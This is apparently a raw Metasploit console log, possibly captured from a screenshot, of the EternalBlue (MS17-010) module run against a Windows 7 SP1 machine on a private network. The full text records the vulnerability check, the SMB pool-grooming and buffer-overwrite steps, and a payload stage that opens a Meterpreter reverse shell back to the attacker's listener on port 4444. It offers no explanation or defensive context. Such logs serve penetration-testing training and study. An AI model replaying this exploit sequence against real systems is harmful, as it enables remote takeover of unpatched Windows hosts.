 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.132.130:4444
[*] 192.168.132.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.132.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.132.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.132.134:445 - The target is vulnerable.
[*] 192.168.132.134:445 - Connecting to target for exploitation.
[+] 192.168.132.134:445 - Connection established for exploitation.
[+] 192.168.132.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.132.134:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.132.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.132.134:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.132.134:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.132.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.132.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.132.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.132.134:445 - Starting non-paged pool grooming
[+] 192.168.132.134:445 - Sending SMBv2 buffers
[+] 192.168.132.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.132.134:445 - Sending final SMBv2 buffers.
[*] 192.168.132.134:445 - Sending last fragment of exploit packet!
[*] 192.168.132.134:445 - Receiving response from exploit packet
[+] 192.168.132.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.132.134:445 - Sending egg to corrupted connection.
[*] 192.168.132.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.132.134
[+] 192.168.132.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.132.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.132.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.132.130:4444 -> 192.168.132.134:49172) at 2024-11-02 01:46:42 -0400